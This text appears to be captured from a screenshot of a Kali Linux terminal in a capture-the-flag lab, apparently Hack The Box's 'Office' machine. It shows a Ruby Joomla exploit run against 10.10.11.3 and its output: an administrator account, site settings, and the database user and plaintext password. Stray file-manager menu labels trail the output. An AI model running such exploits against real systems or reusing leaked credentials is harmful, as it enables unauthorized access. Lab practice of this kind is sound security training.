 ┌──(kali㉿kali)-[~/Desktop/Office]
└─$ ruby exploit-joomla.rb http://10.10.11.3
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0
Pictures
Videos
Downloads
Desktop
Devices
File System
Network
Browse Network